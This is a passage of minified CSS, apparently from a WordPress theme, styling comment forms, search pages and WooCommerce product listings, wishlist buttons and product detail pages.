label{display:block;margin-bottom:15px;font-weight:400;font-size:16px}.post-password-required .post-password-form input[type="password"]{background-color:#f1f1f1;color:#000;border:none;display:block;margin-top:10px;height:35px;line-height:35px;padding:10px}.post-password-required .post-password-form input[type="submit"]{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;border:none;height:40px;line-height:41px}.post-password-required .post-password-form input[type="submit"]:hover,.post-password-required .post-password-form input[type="submit"]:focus{background-color:#333}.page-links .page-number{padding:10px 12px 8px;background-color:#900;line-height:1;display:inline-block;color:#fff;border-radius:5px;transition:0.5s}.page-links a>.page-number{background-color:#333}.page-links a>.page-number:hover{background-color:#900}.search-results .blog-wapper .entry-desc{display:block}.search-no-results .page-title{color:#000}.search-no-results .page-content{color:#666}.search-no-results .no-results label{display:block}.search-no-results .no-results .search-form .search-field{padding:10px;background-color:#f6f6f6;border:none;display:block;width:50%;font-weight:400}.search-no-results .no-results .search-form ::-webkit-input-placeholder{color:#999}.search-no-results .no-results .search-form ::-moz-placeholder{color:#999}.search-no-results .no-results .search-form :-ms-input-placeholder{color:#999}.search-no-results .no-results .search-form :-moz-placeholder{color:#999}.search-no-results .no-results .search-form .search-submit{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;border:none;margin-top:20px;min-width:150px}.search-no-results .no-results .search-form .search-submit:hover,.search-no-results .no-results .search-form .search-submit:focus{background-color:#333}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form{width:330px}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form #toggle-search{display:none}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content{color:#000}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content:after{content:'\f4a4';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;left:0;top:50%;transform:translateY(-50%);font-size:20px}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-field{line-height:40px;border-bottom:1px solid #000;padding-left:30px;color:#000}.bypostauthor{display:block}.comments-area{clear:both}.comments-title{font-size:24px;font-weight:600;letter-spacing:-1px;color:#000;margin:30px 0 50px;padding-bottom:25px;border-bottom:1px solid #e1e1e1;font-family:Poppins,Arial,sans-serif}.comment-list{list-style:none;margin:0;padding:0}.comment-list .children{list-style:none;padding:0 0 0 80px}.comment-list .children article{border-top-width:0}.comment-list .children:last-child{margin-bottom:0}.comment-list>.comment:first-child article{border:none}.comment{zoom:1;float:left;clear:both;width:100%;font-size:13px}.comment:before,.comment:after{content:"";display:table}.comment:after{clear:both}.comment article{padding:15px 0;overflow:hidden}.comment .comment-meta{float:left;margin-right:30px}.comment .comment-edit-link,.comment .comment-reply-link{float:left;color:#3cc;font-style:italic;font-weight:400;font-size:13px}.comment .comment-edit-link:hover,.comment .comment-reply-link:hover{color:#000}.comment .comment-metadata{overflow:hidden}.comment .comment-edit-link{margin-right:20px}.comment .comment-content{background-color:#f6f6f6;margin-left:105px;padding:20px 25px 40px;position:relative}.comment .comment-content:after{content:'';position:absolute;top:14px;left:-16px;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:16px solid #f6f6f6;border-left:0 solid transparent;z-index:9}.comment .comment-content .comment-desc{padding:15px 0 5px;color:#666}.comment .comment-content .date{font-size:12px;color:#666}.comments-area .comment-desc{padding:15px 0 5px;color:#666}.comments-area .date{color:#666}.numeric-navigation{clear:both;display:table;margin:30px auto;float:none}.comment-respond{margin-top:50px}.comment-respond .comment-reply-title{font-size:24px;font-weight:600;letter-spacing:-1px;color:#000;margin:30px 0 50px;padding-bottom:25px;border-bottom:1px solid #e1e1e1;text-transform:none;font-family:Poppins,Arial,sans-serif}.comment-respond .comment-notes{display:none}.comment-respond input[type=text],.comment-respond input[type=email],.comment-respond textarea{border:1px solid transparent;transition:0.5s;outline:none;padding:15px;width:100%;color:#000;background-color:#f1f1f1}.comment-respond input[type=text]:focus,.comment-respond input[type=email]:focus,.comment-respond textarea:focus{border-color:#ccc}.comment-respond textarea{height:155px}.comment-respond .comment-form-comment{margin-bottom:40px}.comment-respond .comment-form-author{padding-left:0}.comment-respond .comment-form-url{padding-right:0}.comment-respond .form-submit{clear:both;padding-top:40px;position:relative;display:inline-block}.comment-respond .form-submit .submit{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;text-align:center;font-weight:600;font-size:14px;text-transform:uppercase;border:none}.comment-respond .form-submit .submit:hover,.comment-respond .form-submit .submit:focus{background-color:#333}.comment-content{word-break:break-all}.comment-content a{word-wrap:break-word}.comment-content .comment-metadata .fn{float:left}.comment-content .comment-metadata .fn a{font-weight:600;color:#000;font-style:normal;padding-right:10px}.comment-awaiting-moderation{display:block}.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase}.woocommerce button.button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce button.button:focus,.woocommerce a.button:focus,.woocommerce input.button:focus,.woocommerce #respond input#submit:focus{background-color:#333}.woocommerce button.button:disabled,.woocommerce a.button:disabled,.woocommerce input.button:disabled,.woocommerce #respond input#submit:disabled,.woocommerce button.button:disabled[disabled],.woocommerce a.button:disabled[disabled],.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled],.woocommerce button.button .disabled,.woocommerce a.button .disabled,.woocommerce input.button .disabled,.woocommerce #respond input#submit .disabled{padding:0 40px}.woocommerce button.button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{color:#fff}.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase}.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce button.button.alt:focus,.woocommerce a.button.alt:focus,.woocommerce input.button.alt:focus,.woocommerce #respond input#submit.alt:focus{background-color:#333}.woocommerce a.remove{width:20px;height:20px;line-height:22px}.woocommerce table.shop_table,.woocommerce table{border:none}.woocommerce table.shop_table td,.woocommerce table td,.woocommerce table.shop_table th,.woocommerce table th{border-left:none;border-right:none;border-bottom:none}.woocommerce span.ribbon{color:#fff;font-size:12px;font-weight:600;text-align:center;display:block;margin:0;position:absolute;background-color:#93be2b;z-index:10;top:20px;right:20px;height:27px;line-height:29px;border-radius:3px;padding:0 15px;min-width:inherit;min-height:inherit}.woocommerce span.ribbon.onsale{background-color:#c30;left:initial}.woocommerce span.ribbon.featured{background-color:#ff8c46}.woocommerce span.ribbon.out-of-stock{background-color:#c2c2c2;color:#fff}.woocommerce .woocommerce-breadcrumb{font-size:13px}.woocommerce .term-description{margin-bottom:50px}.woocommerce .widget_shopping_cart_content .wc-forward{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;min-width:110px}.woocommerce .widget_shopping_cart_content .wc-forward:hover,.woocommerce .widget_shopping_cart_content .wc-forward:focus{background-color:#333}.woocommerce .products ul,.woocommerce ul.products{margin-left:-15px;margin-right:-15px;margin-bottom:0}.woocommerce .products ul ul.bb-products,.woocommerce ul.products ul.bb-products{margin:0}.woocommerce ul.products li.product{transition:0.3s;margin-bottom:50px}.woocommerce ul.products li.product .attr-swatches{text-align:center}.woocommerce ul.products li.product .attr-swatches .swatch{margin:0 5px;display:inline-block}.woocommerce ul.products li.product .attr-swatches .swatch.swatch-variation-image{cursor:pointer}.woocommerce ul.products li.product .attr-swatches .swatch-label{border:1px solid #ccc;padding:5px 8px 4px;line-height:1}.woocommerce ul.products li.product .attr-swatches .swatch-label.selected{border-color:#000;color:#000}.woocommerce ul.products li.product .attr-swatches .swatch-color{border:1px solid transparent;width:22px;height:22px;border-radius:50%;position:relative}.woocommerce ul.products li.product .attr-swatches .swatch-color .sub-swatch{width:14px;height:14px;border-radius:50%;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.woocommerce ul.products li.product .attr-swatches .swatch-color.selected{border-color:#ccc}.woocommerce ul.products li.product .attr-swatches .swatch-image{border:1px solid transparent;width:30px;height:30px;border-radius:50%;position:relative}.woocommerce ul.products li.product .attr-swatches .swatch-image img{width:20px;border-radius:50%;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.woocommerce ul.products li.product .attr-swatches .swatch-image.selected{border-color:#ccc}.woocommerce ul.products li.product.first{clear:both}.woocommerce ul.products li.product .product-inner{position:relative;overflow:hidden}.woocommerce ul.products li.product .product-inner:hover .footer-product{bottom:0}.woocommerce ul.products li.product .product-inner:hover h3 a{color:#900}.woocommerce ul.products li.product .product-inner:hover .attachment-shop_catalog{opacity:1}.woocommerce ul.products li.product .product-inner:hover .wp-post-image{opacity:0}.woocommerce ul.products li.product .product-inner:hover .product-thumbnail-single .wp-post-image{opacity:1}.woocommerce ul.products li.product .onsale{right:20px;top:20px;margin:0}.woocommerce ul.products li.product .product-content-thumbnails{display:block;overflow:hidden;position:relative;margin-bottom:25px}.woocommerce ul.products li.product .product-content-thumbnails .attachment-shop_catalog{transition:1s;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}.woocommerce ul.products li.product .product-content-thumbnails .wp-post-image{position:relative;opacity:1}.woocommerce ul.products li.product .product-content-thumbnails .footer-product{background-color:#000;position:absolute;bottom:-100%;left:0;width:100%;transition:0.5s;z-index:10}.woocommerce ul.products li.product .product-content-thumbnails .button{margin:0;padding:0;height:46px;min-width:inherit;border:none;font-weight:400}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,.woocommerce ul.products li.product .product-content-thumbnails .product-quick-view,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce ul.products li.product .product-content-thumbnails .compare-button{float:right;display:block;cursor:pointer;padding:0;text-align:center;-webkit-box-shadow:none;text-shadow:none;height:46px;line-height:46px;border-radius:0}.woocommerce ul.products li.product .product-content-thumbnails .quick-view-out{display:none}.woocommerce ul.products li.product .product-content-thumbnails .compare-button a{width:46px;overflow:hidden;color:#fff;height:46px;line-height:46px;background-color:transparent;border-radius:0;display:block}.woocommerce ul.products li.product .product-content-thumbnails .compare-button a:before{content:"\f2b5";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:22px;height:46px;width:46px;line-height:46px}.woocommerce ul.products li.product .product-content-thumbnails .compare-button a:hover{background-color:#333}.woocommerce ul.products li.product .product-content-thumbnails .product-quick-view{width:46px;overflow:hidden;color:#fff}.woocommerce ul.products li.product .product-content-thumbnails .product-quick-view i{font-size:25px;line-height:50px;height:46px;display:block}.woocommerce ul.products li.product .product-content-thumbnails .product-quick-view:hover{background-color:#333}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist{margin-top:0}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{width:46px;overflow:hidden;color:#fff;display:block;height:46px;position:relative}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading{position:absolute;top:13px;left:10px}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#fff;font-size:0;display:block;border-radius:0;background-color:transparent}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f442";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;height:46px;width:46px;line-height:48px}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover{background-color:#333}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{float:left;padding-left:55px;padding-right:30px;color:#fff;font-size:12px;text-transform:uppercase;line-height:48px;position:relative;background-color:transparent;font-family:Montserrat,"Times New Roman",Times,serif}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{position:absolute;top:1px;left:30px;font-size:22px}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.added{display:none}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before{content:"\f29c";-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading:after,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading:after{display:none}.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:#333}.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{content:"\f489";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:22px;position:absolute;top:12px;left:30px}.woocommerce ul.products li.product a img{margin:0}.woocommerce ul.products li.product .product-info{position:relative;padding:20px;transition:0.5s}.woocommerce ul.products li.product h3{font-size:16px;padding:0 10px 15px 10px;line-height:1.3;margin:0;font-weight:600;text-align:center}.woocommerce ul.products li.product h3 a{color:#000;font-family:Poppins,Arial,sans-serif}.woocommerce ul.products li.product a:hover h3{text-decoration:underline}.woocommerce ul.products li.product .star-rating{display:none;color:#f2b309;font-size:18px;margin:0 auto;margin-bottom:5px}.woocommerce ul.products li.product .star-rating:before{color:#ccc}.woocommerce ul.products li.product .star-rating span:before{color:#f2b309}.woocommerce ul.products li.product .price{font-size:24px;font-weight:300;color:#000;line-height:1;display:block;position:relative;text-align:center;padding:0 10px}.woocommerce ul.products li.product .price .amount+.amount{padding-left:5px;padding-right:0}.woocommerce ul.products li.product .price del{display:inline-block;padding-right:10px;opacity:1;color:#999;font-size:18px}.woocommerce ul.products li.product .price del span{color:#999}.woocommerce ul.products li.product .price del .amount{padding-top:0}.woocommerce ul.products li.product .price ins{text-decoration:none;display:inline-block;font-weight:600;color:#c33}.woocommerce ul.products li.product .price ins .amount{padding-top:0}.woocommerce ul.products li.product .woo-short-description{display:none}.woocommerce ul.products li.product .clear{display:none}.woocommerce ul.products .cat-sizer{width:25%}.woocommerce ul.products li.product-category{float:left;width:25%;margin-bottom:0;padding:15px;transition:none;clear:none!important}.woocommerce ul.products li.product-category .category-desc{display:none}.woocommerce ul.products li.product-category a{display:block;position:relative;overflow:hidden}.woocommerce ul.products li.product-category a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;content:"";background-color:rgba(0,0,0,.25)}.woocommerce ul.products li.product-category a img{transition:0.35s}.woocommerce ul.products li.product-category a:hover h3{text-decoration:none}.woocommerce ul.products li.product-category a:hover img{transform:scale(1.05)}.woocommerce ul.products li.product-category.category-full,.woocommerce ul.products li.product-category.category-wide{width:50%}.woocommerce ul.products li.product-category .woocommerce-loop-category__title{padding:0!important;margin-top:20px;position:absolute;bottom:30px;left:40px;font-size:36px;font-weight:600;letter-spacing:-1px;color:#fff;font-family:Poppins,Arial,sans-serif;z-index:10;line-height:1;transition:0.5s;text-align:left;margin-right:40px}.woocommerce ul.products li.product-category .woocommerce-loop-category__title mark{display:none}.woocommerce.shop-subcategories-grid ul.products li.product-category{padding-bottom:20px}.woocommerce.shop-subcategories-grid ul.products li.product-category a:before{display:none}.woocommerce.shop-subcategories-grid ul.products li.product-category .woocommerce-loop-category__title{position:static;color:#000;font-size:24px;letter-spacing:0;margin-right:20px;padding-bottom:5px!important}.woocommerce.shop-subcategories-grid ul.products li.product-category a:hover img{transform:scale(1)}.woocommerce.shop-subcategories-grid ul.products li.product-category a:hover h3{text-decoration:underline}.woocommerce.sidebar-content ul.products li.cat-sizer,.woocommerce.content-sidebar ul.products li.cat-sizer,.woocommerce.sidebar-content ul.products li.product-category,.woocommerce.content-sidebar ul.products li.product-category{width:33.33%}.woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist{margin-left:0}.woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{text-align:center}.woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before{line-height:23px;text-align:center;left:0;color:#fff}.woocommerce .upsell-products ul.products li.product,.woocommerce .related-products ul.products li.product{margin-bottom:0}.woocommerce .upsell-products ul.products.owl-carousel,.woocommerce .related-products ul.products.owl-carousel{position:relative}.woocommerce .upsell-products ul.products.owl-carousel li.product,.woocommerce .related-products ul.products.owl-carousel li.product{width:100%;padding-bottom:10px}.woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div,.woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div{margin-top:0;top:40%;right:15px;line-height:52px;background-color:rgba(0,0,0,.3);transition:0.5s;transform:translateY(-50%)}.woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev,.woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev{left:15px;right:auto}.woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover,.woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover{background-color:rgba(0,0,0,.8)}.woocommerce .cross-sells{position:relative}.woocommerce .cross-sells ul.products.owl-carousel{position:static}.woocommerce .cross-sells ul.products.owl-carousel li.product{width:100%;padding-bottom:10px}.woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div{margin-top:0;top:50%;right:0;line-height:52px;background-color:rgba(0,0,0,.3);transition:0.5s;transform:translateY(-50%)}.woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev{left:0;right:auto}.woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div:hover{background-color:rgba(0,0,0,.8)}.woocommerce.shop-view-list ul.products li.product{width:50%}.woocommerce.shop-view-list ul.products li.product .attr-swatches{display:none}.woocommerce.shop-view-list ul.products li.product .product-cat{display:none}.woocommerce.shop-view-list ul.products li.product:nth-child(n){clear:none}.woocommerce.shop-view-list ul.products li.product:nth-child(2n+1){clear:both}.woocommerce.shop-view-list ul.products li.product .star-rating{display:none}.woocommerce.shop-view-list ul.products li.product h3{font-size:18px;text-align:left;padding:35px 35px 13px 0}.woocommerce.shop-view-list ul.products li.product h3+.star-rating{display:block}.woocommerce.shop-view-list ul.products li.product .price{font-size:24px;text-align:left;color:#000;padding-bottom:0}.woocommerce.shop-view-list ul.products li.product .price:after{display:none}.woocommerce.shop-view-list ul.products li.product .product-inner{border:1px solid #d9d9d9;padding-bottom:0}.woocommerce.shop-view-list ul.products li.product .product-inner:hover:before{display:none}.woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails:before{display:none}.woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .product-quick-view{opacity:1}.woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product{transform:none}.woocommerce.shop-view-list ul.products li.product .ribbon{right:20px;top:17px}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails{width:50%;margin-right:40px;float:left;position:static;margin-bottom:0}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails>a{position:relative;display:block}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .footer-product{background-color:transparent;position:static;opacity:1;transform:none;padding-bottom:0}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{position:absolute;bottom:40px;left:50%;height:46px;line-height:46px;background-color:#900;padding-left:45px;padding-right:25px;margin-left:40px;text-transform:none;font-size:14px;font-weight:600;border-radius:23px;color:#fff}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{left:23px;font-size:15px;font-weight:600}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f218"}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before{content:"\f29c"}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:#333;color:#fff}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{content:"\f218";font-size:15px;top:15px;left:23px}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view{position:absolute;bottom:0;left:0;width:44px;height:44px;line-height:46px;background-color:#333;opacity:0;transition:0.5s;border-radius:0;margin-left:0;text-align:center;color:#fff}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i{line-height:47px;width:44px;height:44px}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i:before{content:"\f25e";font-size:24px}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover{background-color:#900;color:#fff}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .compare-button{display:none}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist{position:absolute;bottom:40px;right:20px;background-color:transparent!important;margin:0;width:auto}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{background-color:transparent!important;width:auto;height:auto;line-height:inherit;text-indent:0;text-align:center}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443";font-size:30px;color:#ccc;position:static}.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c33}.woocommerce.shop-view-list ul.products li.product .woo-short-description{display:block;margin-top:35px;font-size:13px;color:#999;padding-right:35px;padding-bottom:110px;line-height:1.8}.woocommerce.shop-view-list ul.products li.product .product-info{margin-left:300px}.woocommerce.shop-view-list ul.products li.product h3+.star-rating{display:inline-block;margin-bottom:20px;margin-left:0}.woocommerce.shop-view-list ul.products li.product .price{position:static}.woocommerce.shop-view-list ul.products li.product .price del{display:inline}.woocommerce.shop-view-list ul.products li.product .price span{display:inline}.woocommerce .star-rating{font-size:18px;width:89px;letter-spacing:4px}.woocommerce .star-rating:before,.woocommerce .star-rating span:before{font-family:Ionicons;content:"\f2fc\f2fc\f2fc\f2fc\f2fc";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating:before{color:#999}.woocommerce .star-rating span:before{color:#f2b309}.woocommerce .entry-summary-content{position:relative}.woocommerce .products-links{position:absolute;right:0;top:0}.woocommerce .products-links .nav-previous,.woocommerce .products-links .nav-next{float:left}.woocommerce .products-links .nav-previous a,.woocommerce .products-links .nav-next a{height:25px;width:25px;line-height:25px;text-align:center;border-radius:100%;background-color:#ececec;color:#999;z-index:1000;display:block;transition:0.5s}.woocommerce .products-links .nav-previous a:hover,.woocommerce .products-links .nav-next a:hover{color:#fff;background-color:#900}.woocommerce .products-links .nav-previous a span:before,.woocommerce .products-links .nav-next a span:before{font-size:13px}.woocommerce .products-links .nav-next{margin-left:10px}.woocommerce div.product .product_title{font-family:Poppins,Arial,sans-serif;font-size:18px;line-height:1.4;margin-bottom:5px;color:#000;font-weight:600;letter-spacing:-1px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:20px}.woocommerce div.product .woocommerce-product-rating .star-rating{margin:3px 15px 0 0}.woocommerce div.product .woocommerce-product-rating .hoz-line{color:#999;padding:0 10px}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{color:#999;font-size:13px;font-weight:500}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover{color:#900}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:24px;color:#c33;line-height:1;margin-bottom:35px;font-weight:600}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;text-decoration:none;font-weight:600}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;color:#999;font-size:14px;font-weight:400}.woocommerce div.product .woo-short-description{color:#666;line-height:1.5;margin-bottom:35px}.woocommerce div.product .woo-short-description p{margin-bottom:0}.woocommerce div.product p.stock{margin-top:40px;font-size:14px;color:#000;font-weight:600;line-height:1}.woocommerce div.product p.stock span{color:#9c0;font-weight:400}.woocommerce div.product p.stock.out-of-stock{font-size:0;color:#fff;border-top:1px solid #e1e1e1;padding-top:50px;margin-bottom:50px}.woocommerce div.product p.stock.out-of-stock span{font-size:14px;color:#fff;background-color:#ccc;height:46px;line-height:48px;padding:0 25px;border-radius:23px;display:inline-block}.woocommerce div.product .view-detail-button{display:none}.woocommerce div.product div.images{margin-bottom:0}.woocommerce div.product div.images .woocommerce-main-image{position:relative;display:block}.woocommerce div.product div.images .woocommerce-main-image:after{content:'\f29c';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;font-size:50px;color:#444;animation:spin 2s linear infinite;opacity:0;transform:none;margin-top:-25px;margin-left:-25px;z-index:10}.woocommerce div.product div.images .woocommerce-main-image:before{background-color:rgba(255,255,255,.5);top:0;left:0;width:100%;height:100%;content:"";position:absolute;z-index:1;opacity:0}.woocommerce div.product div.images .woocommerce-main-image .zoomImg{z-index:100}.woocommerce div.product div.images .woocommerce-main-image.image-loading:after{opacity:1}.woocommerce div.product div.images .woocommerce-main-image.image-loading:before{opacity:1}.woocommerce div.product div.images 